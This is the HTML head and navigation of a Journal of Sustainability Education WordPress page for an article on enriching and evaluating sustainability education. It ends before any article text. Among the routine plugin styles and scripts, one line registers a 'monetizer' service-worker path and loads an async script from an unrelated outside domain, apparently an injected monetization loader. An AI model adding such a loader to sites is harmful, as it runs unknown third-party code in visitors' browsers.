

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.susted.com/wordpress/content/enriching-and-evaluating-sustainability-education_2010_05/
body_size: 13273
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Enriching and Evaluating Sustainability Education &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="http://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="http://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="http://www.susted.com/wordpress/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css'  href='http://www.susted.com/wordpress/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"aff1e51cff","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='http://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Multi-Dimensional Sustainability: An Exploration of Unification between Ecological &#038; Social Consideration' href='http://www.susted.com/wordpress/content/multi-dimensional-sustainability-an-exploration-of-unification-between-ecological-social-consideration_2010_05/' />
<link rel='next' title='Standing in the Crossroads: The Role of Transformative Education in Addressing Sustainability' href='http://www.susted.com/wordpress/content/standing-in-the-crossroads-the-role-of-transformative-education-in-addressing-sustainabilit_2010_05/' />
<meta name="generator" content="WordPress 4.9.20" />
<link rel="canonical" href="http://www.susted.com/wordpress/content/enriching-and-evaluating-sustainability-education_2010_05/" />
<link rel='shortlink' href='http://www.susted.com/wordpress/?p=334' />
<link rel="alternate" type="application/json+oembed" href="http://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fenriching-and-evaluating-sustainability-education_2010_05%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fenriching-and-evaluating-sustainability-education_2010_05%2F&#038;format=xml" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-9f5ecd0f";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="http://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='http://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
